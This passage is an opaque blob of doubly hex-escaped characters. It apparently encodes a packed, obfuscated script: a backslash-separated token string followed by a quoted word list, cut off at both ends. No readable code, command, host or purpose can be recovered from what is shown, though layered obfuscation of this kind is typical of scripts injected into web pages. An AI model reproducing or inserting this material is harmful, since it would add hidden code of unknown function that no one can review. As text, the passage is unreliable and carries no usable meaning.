x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x